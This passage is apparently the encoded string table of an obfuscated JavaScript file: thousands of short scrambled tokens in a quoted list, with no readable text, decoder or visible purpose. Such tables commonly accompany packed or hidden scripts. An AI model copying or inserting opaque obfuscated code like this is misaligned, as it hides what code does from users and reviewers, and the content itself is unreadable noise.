zX','WQrZlbn/','W4RdV1RcMmks','eeBdRwlcRq','yCkXyCkxaG','W54Vt0Pi','W7yNW7/cS8kx','uIKXWOC8','W7K4W5FcICkt','vxPndCkB','WOZcLK7cPSkY','WRLJWQtcTby','yYNcUIxdHq','W5FcPCohfgq','W6tcL39lbW','W4RcRK96iq','BLG6W6DJ','Dmk7W6L8kG','DxuBW6nZ','WQnMWOlcHCk0','WQpdImo9ubS','W4mNidVdLq','lwHIrY4','WQ1SWQdcTHq','yWhcMHBdHa','ACoOhSkhWRi','WRNdKmo9vGi','WQqZWRddT8kJ','WRKoW5SGdq','rrlcUsZdSa','WOJcNfFcOmkW','WP3cPCowW6/dUW','WRZcLmoIW6BdJG','WQ3cG8oJWR1w','s8otfmk7WPq','rePfz8oM','WPX4FSombG','W5ddSvJcGCkh','W4FdNCkUjf0','WOZcRXjUW7e','f1bZW4FdRG','bSooD8oAW6C','ExqTWQib','DNuewGi','WQSoW40KkG','EmoAWOdcTmop','WRxcHLRcNmkG','FxWpuqe','sNyzW4z1','gCoKWOZcQmkj','WRJdG0O6W78','f8k0W7VdRCoQ','eLP3WOVdVa','WQ9JWOZcGJG','W50onaHP','W4lcVLPmdW','WP8vWOldUmkf','DKG9CHe','WRGZWPZdU8ky','m2XlEtO','WRD5gxpcTG','bw0NW6pdJq','fd4uW4bI','WRr6WPZcLmk9','m1nSW77dKa','oSo0r8oLW50','Cfu6WR4S','BmkyWQ9PEq','aKLssIa','e8o+WOpcVCkt','hCo9C8o0W6C','W7WYacHe','W4VcVSoyd2K','W5WbuGVcMW','v8ohmSkXWPu','WQWvWRNdPSkY','cdmhW5DR','W5FcSCkmWQ3cTG','W5BcQmkUc18','WPWIW6mTxW','fhnaW57dJG','WP7dPvyTW78','zcpcMaldVG','WQhdMmoJrGW','W5qMga3dJa','AttcGrhdTq','WOJdINq3W78','cfnUqHa','B8oSmSkOWOi','WRvXWRRcObW','B2DPsSoq','yLTktmoz','nmoeW6pcHSkQ','DhmjBWe','WOPIobBcUa','hSoBFCobW7C','eMbuWPBdOa','h8oxWQ7cRCkU','ffVdUN7cPW','zCkVFCkila','e0OWW79s','ySk4W4L3kW','E0zlbCkE','W5hdSvJcJ8kC','yJtcIbtdOa','W5ipW57cQCkt','wSo/vIldTq','W6u3BJtcMG','yuOJb8k3','W6/cSfZcMmkG','B8kHWODhyW','W6ycwYlcIG','ihZdL0lcTa','WPVdLqHmW78','sNONW65A','rCkUtCksca','W7SOxIddSq','WOxcTbL/W74','smoWttZdOq','WQ5MWQ/cPru','rCoaWPlcPmo0','mSoHWQxcSCkv','zmkfW5fmla','tSoKqt/dVa','WP3dVtC','W4JcImo0f1q','WQzGFCoCmG','b8oKqCopW4W','WQTNcw3cUq','WO3cLddcOmkR','W4NcQSoueM0','W7eYW6hcTCkw','WOWaWRBdMCkC','b8oIWOlcRmkr','gmoCzmoyW7W','vSomW7nzBW','kSo/vmo+W64','beZdQ2RcOW','zZFcMaxdQG','xSoufSkeWPC','WQP/g3NcVW','W4NcPCovhMW','W4NcVd9oWPFdT8oAeM8nWPaw','W6OaqXVcSa','cLRdLe/cHW','ySoCiCkZWRu','vga5gmkN','emo9wSo+W6u','WQJdJSo1vtS','WQxcMCoVW7BdLq','W5KgjIBdTG','ASk3CCkdmW','lGOIW7nj','DKnbWQOM','Dx4fW4nD','WRddGuy7W6m','tw8oW7PF','dhTyW4tdHq','WQiJcs7dMa','WQVcKf3cI8k2','Eg51r8oF','W5iFW6Scdq','vZ8/WOKG','qmo6WR1vWOW','lmoLvSodW4u','WRBcHL/cLSkJ','f0NdShdcSa','bSktp8k5WRO','F8oaWOHEWPC','AMGgsrG','wCkIumkQha','wmoqhSkVWOO','emoqymoBW6q','W5JdPvtcMCkf','ymoFWO1tWPa','W4Wfzh98','ACouWOGJW68','W7uatMfX','W4/cLmowk3K','W5hcOuTVpq','e1vcybS','WQxcGSo6W7NdGG','zh8eW5vM','bmkvdSkmWPe','WO/cVL/dJmou','WRmUWOxdGSkD','Fu1DwSkf','WPhcGetcS8k2','WPLIW7njca','wmoLws3dUq','WQPUWQFcRWq','W7a7fbzU','WRK0WO3dN8k4','W48WldddJa','E8oWWR9pWOK','W744ktZdMq','k8kcW4ldKmoO','pSogWONcQmoR','wCkQvmkYlq','txqeWOHB','B8kxW49jnG','y0KqW4bq','t8ojimkHWPS','vNb+l8k4','WQldLmoZlSo7','t8owWRHCWPu','amo4wmooW6K','W4tdQeFcJSkg','hCkpW4pdSmoA','WRtcNfJcH8kY','B3OOWQW8','udmJWOqX','ASkKWPfkEG','ESkIWOv1qq','z3SMWOGW','ACoDWPNcPmoy','WOCqWP7dVCkd','WRXQWPtcVCk0','W70IzdZcUG','W4lcTCkiWQJcSG','kSkvW53dQmoZ','dKnMyHy','D8ouWOrjWPi','WRD1WRFcVGu','WQdcG1FcP8ki','WRb9ymopiq','WRn1dNxcVq','DgCKWQu6','WPbeu8oNkW','W5mdW6dcNCkm','W7WYdaXi','WPFcOSoqdSov','r8ocWP52WQy','WRX6f37cQG','W5WGW6FcQmkj','W4qNmI3dMG','WQTRWOJcI8kV','zmoxWOdcSmoi','xmoko8kWWO4','WRX1eN3cNW','C8o9WRlcKSoh','mSk3hCkpWRa','WPOqWPRdRSkf','WQmcySo2lG','sfSRFvm','ENfIl8k6','WRf9WRJcQH0','WQJcRI1MW7a','WRtdGfq/W6K','z24nW5TW','W63cJSoHnx8','WQCBWPnohW','W5GWod7dLW','WOHdW5j1zq','WO1cgwNcOW','WQvJW60+cW','FMWkuba','lCo1xmo9W5O','W4lcT8kQWQdcMG','WPNcU8oEWRnl','sx5ocmkb','g0D5WOldOW','WRpdMe0QW6m','WOXUW7fvga','WRlcTxVcH8kJ','WQr7dg/cTW','W5FcTSkdWQpcPG','sCo7tYxdPG','ANCrW4X3','EaeeWPaL','BSodWO/cT8oh','bhrkDZm','bSoDyCooW6O','WP3cPCoZW4hdPG','W43cVePViW','W4qAyHZcIq','WPtdNv4pW5W','W4FcPCkdWQlcRq','xmoWWQntWRi','df5NWOddUq','W5dcKxhcPSk5','WP99gvxcVa','dKL4WPBdTG','BMOCuXO','W4ddGCkustK','W4hcUCkCWQVcOq','bmo4wmk3W6C','W4Oocc5e','ehbFW4ZdLa','ev9NWOtdQW','W5BcOfPUiG','W5CaCq3cIa','WR9KpglcOG','ehqFA8oE','p8kSdSknWQ0','vY4MWO85','ECo1WPhcTSox','rfzwwSkZ','qteIWP4Y','W4tcOCovehq','WOFcKflcPSk2','WRnmWOBcGYe','FwnJlmo+','kmk0gCktWQ8','k2PhW47dJG','tb0AWQGY','WRXVDmoAmq','WQNdVCo/DJq','og1bDcG','tvWPW6S','deTOWONdOW','W583zKrp','WR5TWRJcVrO','rcOWWOOY','WRKCW4O1iG','WRzPWO3cLSk8','W4NcMuX3bW','WRBdHKS7W7a','W4dcM8oLW7BdTq','neXqW5/dSG','ACkKWPjczG','W4LopYVcTq','WRVcHmoVWOddHG','yw8CW65Z','lCk9b8kdWQK','BxPNW6/dLW','W4aJoaVdIq','DCkJWOPjyq','qgDFtSoN','WPnRW6TBga','kKtdHKhcRa','W5dcTvb1lW','rNahdSkp','WQ0YWRVdTCkd','W6pcKh1mkq','W4KVhIJdLG','W5NcQ8ogcwG','WOvQW6rtca','WQT1WPRcMCk2','WQH/bg7cVG','lwrfysu','B3z6smob','WQNcMSoXW6tdKW','qmk3W61VeG','WRlcUN3dMCkz','iSkPA8kTcG','WQBcImoXW6tdKW','WR7dVmo3CHG','AMDwBCo8','WQZdICoTsWK','e2PjW5RdJa','WPlcMLVcSCk3','s8oti8k/WPW','qmk3nSkoiq','WO3cLKxcLSk2','wG7cRwRdRa','CxXzk8kf','WOtcTXrQW6a','CatcPaldQG','W4JcRmovf28','W6pcL1Dtpq','W4u8aXvh','u8opjmkNWOG','vmkSW4Xdca','W5Ctt0X9','WR5JDSouja','e8kXgCkmWQm','umo7wItdQW','WQeFWPddVCk8','W6SgpKFdNa','WPCIW4Ojnq','WRHNESoFpa','WQFcHCo4W63dGW','W4dcT8oQBc4','W50Ozvvn','WQOyW5OZjW','aaL9WRHs','hZqiW5T7','wJ4JWP44','rXlcRXBdPq','W5uYcYjG','cmotvmoHW74','W6m+kaFdLa','ENqbvHW','W6qQt1jZ','DLu3WR4z','cSkwzCkgW5C','W5VcKSoghv0','xIhdSrpcIa','WQ3dLmoaaSo0','g8ozxmoIW7u','WQz1WQhcUXy','WQGeW4Sdpa','W7BdKxJcVSk8','WQ7dRgiOWP4','WPH0W7XmcG','buOrW6r3','aCkyWP7cLSkX','r8k7W6r4da','fmoVWQ7cISkF','nMreEJO','ju4KW6NdRW','W4uzmIFdIW','WQdcM8oZW6tdJa','WRfhWQBcVIC','WPP5WQpdN8kD','WOmnWO/dTCkd','W4tcU8k2WQVcHW','cY4wW4jJ','WONcMColWR5w','hCoHW5L+bq','b8oSWOBcTCko','WQJcHLZcMCkW','WObVz8oArG','lWC9CCoGWQNdM8okW4xdTIJcNK4','d3LcW4NdHW','eKf+WPhdTG','W6KgANfX','iqeEW5Tc','W58LkZ/dKq','mmk8CmkhWRu','WOTlWQdcTa','W5m3Bt5o','rH9LlmoU','WR0aWPOKBq','WPNcVCopWQfy','n8kBW7RdP8ot','WR3dUCoKhSoo','BhWzvWa','WO7cNeRcRSkX','W5jrWOpcQmki','W63cJSoohHi','BfuYWR4Y','xmo5tcBdTG','W5pcSSkrWRFcOG','WOldI8obl8o2','W5/cRSklWRdcUq','WQxcH8oLWOddNa','FSkWWRH5rG','W5qPA0Ti','atCsW4DH','mwTvBda','kKtdSw7cPG','WPdcHeVcK8ks','WO/cQq5SW7W','vSo/ttddOa','W6tdVNZcHCkG','WRuhW4y3lW','C2mQWQSY','E2iUWR02','c0FdRg3cQq','yvqzvYK','B8ottrBdNG','q1PrFCoZ','B3bLumoE','W4SgEbVcHG','ASkiW49rkq','DSoZaSkAWPe','W7BdO3BcT8k5','edCfW4X4','h8oVWOlcRmkj','e0n3WOhdOa','WObSW5aJCa','xLj4y8oH','fgTnqHa','WOBdISobkmoR','W4NcUCkuWRJcOq','WRjZg1hcRq','DSkiW4HslG','WOeeWO3dOmka','seKAW650','jMvkDWW','Fg0isH4','o3bqAZS','z3DNqCoy','W6K5ga7dSG','rea/WPDy','bfLLWORdOa','nhLAWQtdSW','jxDsWQtdIa','W4SPDL9z','bCoyE8ouW6u','cSkupmkfWRe','W7tcK0qqcq','WRbKWPBcH8kT','D2DlxCoH','naiJW6zO','nCk+gCkEWQS','W6BdKSk3vmki','FCohWOBcQmom','xmoommkMWOS','y2OaW5X0','W4CxCXFcNq','vCkpqmk3fG','yhekW4nH','lmkvW4FdQmoN','WPNcNvZcUCkQ','bSocyCojW7G','kmkUW4ldP8ok','nCormSkXWRK','ngnnEZy','jh/dIwVcJq','sCk9W5vwba','WONdJ0KyW5y','WOurWOBdOSkw','l8kJfmkeWRe','W5KEcIXB','uMi5bCk4','W40OW47cL8kV','m8ofWRFcRSkc','WQ/cKfdcKSk7','WOZcOCoEWRHb','WR3cKmoZW5BdLW','gu5PW6lcRG','nxzfW6tdPa','iM9zCtC','zCkkW6npmq','W4dcPMmyW4q','WOOCWRbDda','W4VcV8okbha','WQ/dLmo5sbu','WPFdRwKAW5e','WQhcKmkBW43dKq','WQOqWRNdHCkC','ENf6vSoC','WQldG8oZpSoy','eu/dSw3cQW','W6OeuLzT','amopWQL3WPq','s2HjdSko','bL7dUxFcPa','WOBdImotlSoT','W4BdT3JcHmkf','a8oeW6WPgYddKw7dTCkkgCoz','dMfCW77dUG','EmopWPjaWOO','WO3cQmoBWRnu','WOVcUCoCWRju','WPRcVmofWRHc','WRzGWPNcSSks','WOtcIK3cV8kQ','cg9tW4VdMG','W6OhbqtdMa','EYZcHr3dPa','WQxcHSo7W4FdTW','WQhdJSo0xJ8','W77cLmoAbvK','W6/cMNzBcq','WQddPvtcOW','rMK7WQzo','WPZcNCoCW7VdTW','uCkxW4HWda','yCkLWOTayW','WRXrWQxcGWK','WR9Ig3ZcSa','W68UW6hcRmkl','W4OKzwzB','WQpdICo7wYa','f0n0WPZdOW','WQDJE8onpq','rmotxq3dOq','f2jDW6VdTW','W6ZcNxjzhG','ghnmW4ZdMa','WQRcHKJcH8k6','WRpdJ8o7wry','wSoxWOH9WPa','WRntgdiSqsVcLw3cGb8','r8oZxZBdOq','W6eHutZcTq','y1fGs8oT','WRvIWQZcUHy','z2ePWQG3','sCk6xCk5pG','vvmJAc0','l2fgDIO','t2Gqf8ku','mSkfW5FdSCoX','cLTWWOddVq','x05jEmoT','W6StW4hcNCk4','AgX0vCok','FCkTWPTAzW','amoNWOlcQCkt','BwadW4jH','WOzVW69qba','WRjMWO/cHCkH','iSkoFCk2dW','W7mfW4ddH8oW','lCkUW7JdVmoZ','CNKerH4','W4/dQLZcHCk8','hqKmW7nW','WP4vWOldT8kB','W7iaW5Xbla','uJNcUc/cIa','thnweSoQ','rCofWO/cISkZ','WO4oWRBdTCk2','FabGBce','W7iCWP1ypa','WQVcS2ZcRCkS','x114d8k7','WRqEW7Svda','WPZcUSoKWRPH','WP7dLsThW7O','zmklW4XDmq','WRlcL1JcLSk6','Fwv3tSof','hSkZW7RdKmo9','e8ksgmkOWO0','WQCjW5W0jq','W4hdPL3cGSkC','tZawWRi+','WRNdVCkuFbq','WPpcMvdcRSkW','W6FcTGD9W74','wmkux8kbcq','EJJcIrFdPa','W6pdSxJcG8kA','WO3cOmodWQLz','ymoaWPVcTSow','W4dcGmoyiK8','WQT9f2hcOa','WOxcHuFcPCk+','W5iKyKj7','WRb7WONcLmk8','x3KDWQ06','W5tcUSkdWRJcSW','bgBcMWNcUW','WQj6D8oWcq','bmoaDSoEW6S','WOGsWOpdOmkd','vSo7Fs/dSa','W7ddPINdGmomWQ/dISoMaCkUW5tdRNK','wSonnSkKWPG','WRCzW6ORaq','pCk6fSkfWRu','WOWAWQbfhW','WP7dLSooxry','cCoyWOFcGSkk','CCoMfmkIWRK','WPdcGLhcU8kS','ygT1u8oA','DJqDWO0Z','c1pdOMZcOa','W6ZdNedcNSkz','WOipWPBdPCkv','FSoaWO7cUSoA','WRhdMfepWOS','vmopjSkKWPW','W4xcOCoSpLS','W5mqcsHB','WRddJKe8W6q','W6lcQ8kkWOtcSq','s1PVhSkV','F8oDWPlcU8oE','zCkpDG','WQtcOvFcRCkz','FhDSaCkN','lSkBW4xdICor','WQT0WO3cHmk+','W4KIjthdMa','W5pcPSkqWQVcSq','sCoIDfVdUW','WQ1iW5zIfW','hmovyCohW6G','W4SgEa/cJq','W4GKC3rD','WOVcLe7cUCk7','xcGNWR4K','WQqkcZCH','xmoBl8kOWP0','WRfnymoNoa','w8kOqSkTfq','lcGJW6qF','WQL/Fmoyoq','cvPYWOZdOa','WQSjC0VcUa','WQBcPL3cSCky','WOy2WQBdVSkF','BSoGAZBdVW','WPpdVIFcVmkh','WRKjW4KNnG','ESoWWR5vW7O','vSkUx8kleG','W6/cIZVcLCkT','rWO5WQGx','Dg4hW5T9','x8k6v8k4kG','W506lIFdMa','DIe2WRiU','xtxcNWxdQa','yCk7WOPwAq','W7K9W7tcSSks','WQ16gh/cTG','WO3dL8kJWQrb','bmodD8oFW6S','WP7dKeeNW7m','FmkTWPTtEa','FNmmuqu','W74Ueu9m','vIGNW6zy','W5iTCKzm','WOWrWOZdVSkC','xSo6ucpdQW','gSodFCoEW7q','WPFdUmocdmo8','W44duJ3cIW','W480os5j','WPNcTK7cG8k0','W5NcTCosa2K','eCoVFCo7W5u','cmkBW6XSeW','WP/dKwiXW6S','W44ZpGFdMa','e2vmW4JdGW','W4WmCqFcKW','W6SIW6/cU8kj','W74XpJRdVW','WPaAWQPxea','ACkdWRvetW','ECkdD8kMma','WOlcNGTMW5C','WOXKnf3cNG','xKrAFmo6','CcVcGrpdQa','Dh4TCYu','WRHVWOZcG8kV','CCkyW5folq','vHCgW6XH','BN1HqCoz','WRz6Fmk7dW','W5ylddDy','imouEConW4y','u8kwWQ9trq','wwrle8ko','WP5fW5XSla','tfT5F8o6','zX8FCCoc','WRddJvu+W64','WQ5nWR/cOX4','WQ/cNGLoW4S','WOKgWP/dK8kV','W4iGBeXz','smkYumkQmG','WR11zmogkq','jmk5pCkQWOS','tMjmfCkg','dLjnzqW','A2xdQxtcIW','fJ0CW5HP','WQpdLmo3vX8','W403iWBdLa','WR9kW6dcSmku','WP1OmMNcRq','WRrlWPJcKSkZ','CSobWP/cUCom','W5mhhcDE','x8o6xJpdOG','WPPnWQpcLmkZ','D8kxW4bjiG','WOjUW6LpbW','kM/dHwBcLG','BvxcKrxdLq','jCkyWRNcGmkM','WRNdKuGWW64','jSo4ySodW54','sSkjW6H7mq','rfDnFSoQ','yCofWO/cTCoB','WQRdLCo/cCoC','D3PjbCkY','W5adDen/','zCkoFCke','aSo6WOxcOCke','tNeqhmkm','W4hcOSoshwS','smkhWRf5xG','rCoSutVdSG','W447EhrT','efCDWOGw','W4tcQLDWkq','zCoBWOnbWOW','WPPtjbBcSW','FmoEWOTzWOO','vSkTuCkLpa','W5FcVK1NiW','W4pcVf1OlW','c1VdUxdcQq','ANe4WQmW','ymk4WOJcNCoY','s8kkySk5aq','W5Sjosvh','WRbiv8o7ma','mxbzDYa','z3D9uCof','WRvKzmoapG','y1XksmoX','xH49WQ8N','W44sW5/cSgi','cerDWPtdMq','WRTdWOFcLSkw','WORdMmo1lmov','WONcIxhcUSkx','WODjqCoH','tdu6WPa/','qCoyWOZcN8oW','vvPnySoH','WQCzW4Ocpq','W5tcON9kbq','WRb2W5G3ia','WQJdMmo8zXK','WP3dJSoknCoI','WRFcJ1dcJmkI','cmofECodW6C','smoonmkRWPa','WRz/WQRcVGS','WPTRWOtcM8k9','WQ1IeNBcOa','WQ5Kh3ZcRW','W6WueW9E','WQXNdNtcSG','f0NdS3lcSa','W53cQSoteN4','W4xcV1z3iG','W4xcU1f8iW','kSkVgSktWRi','D8kJWPbwAW','WOJcPSocWRnc','B8oaWOhcU8ov','W6C+W6lcUCkv','WRquW5C+pa','t8oGxcldVG','sCkZwCkHmG','W6miANfB','WP4OWOfydq','DsFcNGVdRW','dgXLW6FcUW','W5RcPCojcgG','CmkMWRr+ba','WRhdLSoRrqm','WPJdTSoxrMe','zSoDWOHsWOm','oej9WOZdJq','W4Oefc9l','imkKW4FdPmo/','r8oNtJddHa','W5KGlYtdVa','DNmgDgu','W4lcU0z8mG','eSkYfSkUWPW','CqpcMXpdIq','xcGLWPO7','W4WOFXBcNG','txbbfmkm','iSkXemkbWQ8','smocWQtcK8ow','W4aItKjh','mSkHeSkDWRq','WQelEs/cJa','cgbNDWC','WOn6W6vPlq','WPjtW7HSba','W74MkdZdLW','W43cRL5Pkq','uw8pgmkF','WRZdR1CoWOS','WPXNWQlcTSkw','WP1QWOxcGCk/','dhfDW4BdHq','lwbrDIS','dCogBmoFW6q','WRLwWQ7cHq0','W7e4W7FcR8kj','WOGoWOtdPSkn','W43dQv/cGSkE','jmosyColWPy','W5uGjYddLq','WQ/cP3VcPCku','W4ZcOeX8oW','x8okimk7WPS','WP1UWQxcOYm','W5xdQSo5wsS','WO0OW6mjeG','W4WAdIXS','W4CFaYOH','F8ogWOlcRSoo','WRXTWR/cQqO','WPpcT8ozCbe','AmkvA8kOiq','WQNdUmoawIa','WRbZWR3cUrW','ySkEW5fbnG','W6CaWRTWca','WOGnWP3dVSkg','eaPWymom','ntWqW5bi','WOGvWPZdR8kf','f0S7sre','W5qzhcjo','W47cQCkAWQxcOq','pSoBWOldNSoR','W7uzWOpcN8kX','vCkNWOPkwq','WQ9ZWRJcVGK','WONdNmodBrW','WOyoWOpdSSkD','W4idBGRcLa','W60GW7FcU8kz','WPejW7VcK8kZ','Fw4Cwau','WPTIfedcGG','WOOCWP7dVSkD','W7C4hq1J','WR3dLCoVsHW','kCkPpCkJW5C','WQtcP8oCW43dLG','WR9YW59qnW','W5tcJmkqWQNcRa','wY4MWOWJ','W4VcImogigO','FmkHW5e3jW','wgrEc8ko','W44hdGnU','WRjPWOFcMCk2','WO1lWOtcV8kx','kSodDmodW7q','y2uWeCks','WPJcOmooWQbe','W4SrguFdUa','dwXgW5pdKa','WQ7dG1mPW6y','WObSW7VdVCko','W7xcL8kBWOJcMW','tmoenSkQWO4','aMztBJy','vuHnF8oN','uZiKWOq0','WOhcG8oVW7NdGG','W4CSjItdNq','WQ0DW5GKjG','WR4xW4CWna','A2uHWRaT','W7OCd09S','WO/dISorkmo5','tLDcvmoh','WPxcLfdcVSkP','WQ9/fgZcRq','jf91yaO','W7a5pYb7','W44TAeDg','F8kGWPfyzW','W74SW6VcT8kw','WOdcTSoJW63dPW','Fx5Pqmoj','W5aDWOpcUSk9','reaVW7mH','WPaGW4qLxW','W4NcQSkbWRtcOW','FmovWPhcTCor','WQdcMmoyWRfM','WOtcLuFcOmkQ','WPGGWRvWoW','m0r8WQhdNa','B8k9WOvAEq','WRZcG8oIWQ16','FSoFWOlcT8ow','ceTIW6/dRG','WRvywSoydq','BNqHxqC','WPb6pLFcIa','C8oaWQ7cM8o1','WRxdKmovsaK','WP3dVwKEW5e','W4FcSLb/oa','WQZcNSoNW6ZdHq','WPBcG8ofWRHT','hmoCF8k3WOm','WOmbWQbadq','qCk0wSkdoa','vMuvhCkB','WQbUA8o7jG','dxjqW4VdGG','rmoBtu7dUG','m2X6WQBdGa','W7ilpXnS','W5uAbZZcOa','WQLMg3xcRq','WRxcG3BcKSkY','v0D+wSoB','wmkLvSkXmq','yhnreSkf','fd0kW514','DhW9WR8T','jSk/d8keWRS','dSoaFSoCW70','A3qRW6bC','uemXgSkT','mCklW7NdRmoi','a17dQ3dcSW','W44lDalcIW','WRKoW4CPlq','W6qvC0XX','BGbGFsW','h8ozWOxcImkj','WRBcLN3cISkC','WOJdT8oFCYK','rmo9vsxdOG','WPtdOCk9lmku','WRNdML85W7q','WOX1WR3cICks','WPbdx8oEuW','WR59C8ouiW','bePpEsa','WOxcO8ocWR1z','WOhdR8oPamo4','WORcRq9GW78','r0ScW6b0','DdxcIXhdVG','W7WYecKH','D3Gxwa0','eeddShBcSW','n8kTdCkjWRO','v2DFeCkc','BMiExXK','W5irlIPb','yCkdWODsrq','rI8MWP8+','W5eIz1je','WQ/cGv/cJ8kK','xcO3WPeL','WRijW5yjfG','WPVcVGXKW6W','W7ewpGrb','W5JdLwxcOSk/','WR3dNmoGtsK','ohPEWRFdPW','sComlCkHWPa','umoMvJBdSG','qf1mz8o9','ASoAWP1rWOi','Cx04WQSI','WP7dQSooFdu','CxGnwau','W7fhW67cKmkX','dSoFDmodW7K','xCk0xmkTkG','WQRcGLJcH8k9','WRtcHLpcJCk5','jK1fW65cW6JcG8oVvXb9','W4pcSCobc3e','x3vnhmkr','fSkVCmkOWRm','WPNcNmoaWQLV','DNzMW7X+','WR9kWO3cTSkA','r1zkySoO','WQCYWRVdKCkJ','rfm1qSoL','W7O7W6lcRmkB','bvTHW6VdTG','v8oBgmkVWPK','c2BcM2hcRa','W50ftSk9nG','AComWOlcPmot','W5NcSL9YmW','C3zhFCkt','WRWvW4y+la','AI7cIWRdQq','WRtdHL81W70','W6FcSSo3WQxcLG','e0bPWO/dTq','DMOeW4r7','wmoHWOxcR8oY','W6FdG3ZcJ8kj','WRDzu8oNja','xWxcMqRdLq','i0HUgdq','WOCSWOfKnq','W546W7tcN8k2','WOqqWQTCcG','vSkOx8kJmW','yCkQW4Tymq','WOTpWPNcTSk5','W60fW5/cMmkZ','CSkfW4rFiG','FmoxWPbDWOK','WR3cGCo4WQD9','dutdPMtcRG','W6ufWQBdK8ks','iWeWW7LL','B8oJWPnXWQi','W4xcUL1SlG','ceLKWP/dRq','WQVcQ03cKCk/','W7eoW5NcSmk2','W4pcQ8kxWOZcRq','rhqyemkt','WR/dJ0K8W60','W5lcPmkvWQVcOG','kbCqW7ni','WOJdISoqpCoZ','WOVcHmoeW4vz','iCk6cCkiWQm','W4xcOmktWQlcOW','m8kHdSkzWRi','FSkdW41Zmq','vJJcUcFdQa','WR3cNCo9W63dMG','W7eRW6pcS8kl','WRfrWQFcTcm','WRhdLSo2wWi','tGSfd8kG','W7RcN8oWiG','B8othSkXWOW','WPLuuCoEcW','WRJdQCoqfmo3','cKvJWONdUa','mCkTcmkjWRO','W6VdImoJkhC','furRWOBdVq','s0PxFSoZ','WQrQcfFcQG','WOJdI0W6W6K','uSokm8kIWPu','WRRdG8o0tX4','FmkyW4ruiG','FSorWPhcSCoF','W4hdNCodAv8','W5a4Dv9u','E8oFWOZcQ8oh','WPnPW5bFcW','qKLjy8oG','BgD7umor','z8o1WOhcKCok','WRZdQuyRW78','vw4ocmkg','Be1FsmoL','dfz5WPFdQW','txqmW4HD','xIxdSwRdQa','rmoBi1VdOa','W4iSiZ/dGW','kMzEWRldJq','nCo3gCkZWQK','W5dcImkoWOtcSq','WPFdUSo1Cam','W7qLW7ZcPmkX','W6CdWQTyoq','WO9KW6vCfW','sSooWRpcRCoh','W4BcRSoxe3O','B8oeWOXpWOm','ACopWOnrWOC','WOqhWP19dW','W43cRmkmWRJcUG','r3mpbCkp','W6xcV191hG','WQhcLmoMW5/dLW','f8oKWRFcKmki','zYNcQsVdPa','WOldQ8o8xJ8','WRBdQSolAH0','jaWNW6rY','WP1Dl3dcQG','gwLAW5ddGG','mLHBW4ldLG','WRHDbvxdGq','x1G6W71Y','qSoWWQr/WRu','qwCye8kn','WO/dHCoVdSoT','aw7dSvxcOa','WPPwWOtcMSkU','rCoZWO7cUSoA','pSksW4tdSmoF','W5CfEbJcIG','WOmoWRa9oq','WOxcTbPNW7O','gM5CW5RdOW','zMn2rSor','W6lcGSkYWRBcGG','D0SdW7zd','WQRdImoJvSoR','WPVcLaH8W74','WQzGWQ/cPWm','kmk6gmkgWRC','vJK/WO0J','W5SAesPE','W47dKupcGSkL','WRbrmLBcOW','yerdz8oG','sM4LWRrM','xmkevCk0ca','WOisWOBdL8k5','nf5sEG8','z8ofvSoJW7K','WPNcOXHHW6K','vxrtf8kA','W4GTpdhdKW','r8oFWOmHhq','x8kOw8kQkq','WQZcHmoIW4VdPG','WPagWQjefW','b35mW43dHa','WQBcLSo+W6pdJq','Bh86WQO+','h8oLWOFcRSkc','e0D6WPZdPW','vSoSvdBdVa','W5msddHl','mCk5cmkhWRO','W4NcP8ondN4','W7KVW7/cN8kX','amo1WPRcOmkn','zhj1v8oh','B3iCW4z/','th4eW6nt','WRpdRCoIEG8','ygalW4bO','WQLZphtcMq','WOtcTxdcOmk5','zttcKXpdVG','e8oVWPtcRSkb','WQOyWQn2fW','WRpdGfaPW5y','W4K6pY3dLG','W6O5W6VcPSkp','WQFcGmoSW73dGG','WQdcOZdcLmkv','D3SoW4v+','zhCCW5H8','mffCkCkf','iSkvW5RdSmoY','WPKhWPpdOCkB','W4NcVmogdM4','W7lcSfjrdG','WQH8eh3cSG','WQ19WQNcRqS','bCoqC8oaW6W','W4quW4HimG','r0u5mSks','WPrJWOVdQmkV','WR7cT8oGsHu','oxn4mCkh','WQRdK8oxvI8','aSowvmoVW5K','r8oZWQxcMCoP','sLzNz8ol','vLTiFSoE','qh4itIO','yJlcKWRdRW','WOJcVLBdJmou','WQ7dKf0KW7y','bLTMWO3dVq','W6WhwcpdPa','CCkZWOO+ya','bmoAymohW78','WOHmWQZcMce','WRNdQdVcNSkC','W4eBEqNcIW','iermAdC','WRNdSxu/W4W','WP9AASo7gG','WQhcPKSoW6G','gCo5WPVcSmkb','WOZcPmoxWQ5p','WQdcVSoQkfq','BM4zW417','m3TDW5ddPq','WRNdTZVcJ8kT','cKbSrHe','WRWFW5ONma','jK3dOKJcJW','WPRcUGDNW6e','wSkHxSkdvq','FxqjW4re','shWrgmkh','hSopB8oyW6a','sSkdW6rQla','uuiSWPaD','WOmnWQbqhW','WPJcRZPDW5W','vLumwMy','W48zW5NcNCkW','DxGgW5X/','lmk2gCkmWRG','z8o0wSogW4a','W4y1DuHk','WO0JW543da','dHuTCWa','WP8QWP1wka','DqKKb8k3','WRFcHf/cMCk7','uJ0GWOuS','W7KpxI3cLa','ESkNWR5wBG','WRGIWRFdHCkJ','W4hcQCowehS','CIxcNHddPq','d8obz8ovW7q','W4upyatcIq','uhzjdmkv','amovpCkKWRG','W4CVocddGq','W60RzJJcMa','WOSoWR5FcW','W6xcJCkiWOJcTW','rLHddSkf','WQScW5qPlW','W6W4W6pcSmkr','WRb8f2hcSq','ASo4WQZcMSow','B1D+WQNdGa','WRxcOuFcHSk5','vmkQWQ96lW','zg92vmob','W4lcR1b9lG','BmoxWOLcWOm','D2SBW4zO','WQ11g3hcQG','W4ixDaBcHq','amoFWR9ZWPG','WObCxSo8ha','CmkmW4XnkG','WQXZWQBcPq4','sCoVCtldTa','pmotWP3cLSkC','fZ0iW5P8','wbXdcmk1','W6OHW73cRCkp','WQP8WQdcVH0','W4NdVfVcHCkn','jLZdS0/cLW','WPWlWRZcJWG','WO7dLCo0rIi','WOpdLSotlmoT','W5ujFXtcSq','wtPBWR4K','tCoBnSkOWPy','FL/cJMpcLa','ruHKuCoA','gwTqW5JdIG','WPSkW7WdbW','WOBcOSogWRnD','afldP3tcTa','jmoug8onW44','w0HjEmoG','WR58FmoAiG','vmkzWPvEba','bISFW4DY','WRiDW54Hla','W47dJCk6WQtcRa','h8oeD8opW7O','eefWW6VdGW','W4xcO8oVbK4','q8kYumk6fq','W6OMW4pcHCkp','txrzf8kB','xfOwsZW','vCkBW4DTaq','WPeEWPZdSmkt','W7XZosvy','dmkxW73dMmo1','ccGxW49Z','CfPMWPZdJG54','WP4BWOBdV8kB','WRKiW5q0lG','WQpdQCoCh8oz','mmkUcSkEWRO'